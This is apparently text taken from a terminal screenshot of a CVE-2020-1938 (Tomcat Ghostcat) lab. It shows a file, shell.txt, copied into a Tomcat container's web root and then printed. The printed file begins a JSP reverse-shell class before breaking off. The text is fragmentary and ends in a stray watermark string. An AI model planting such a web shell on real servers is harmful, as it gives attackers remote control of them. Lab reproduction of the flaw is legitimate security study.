 → CVE-2020-1938 git:(master) docker cp /root/Desktop/shell.txt e20097e2c8c1:/usr/local/tomc
at/webapps/ROOT
→ CVE-2020-1938 git:(master) docker-compose exec tomcat cat webapps/ROOT/shell.txt
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
<%
class StreamConnector extends Thread
{
InputStream lg;
OutputStream pe;
SecIN@ch4nge